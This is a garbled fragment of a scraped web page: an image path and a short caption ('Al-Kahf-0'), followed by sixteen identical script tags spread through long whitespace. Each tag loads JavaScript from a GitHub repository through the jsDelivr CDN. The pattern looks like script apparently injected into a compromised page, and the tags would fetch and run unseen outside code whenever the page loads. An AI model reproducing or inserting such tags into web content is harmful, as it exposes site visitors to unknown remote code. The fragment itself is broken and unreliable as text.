 ( - Al-Kahf-0)             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 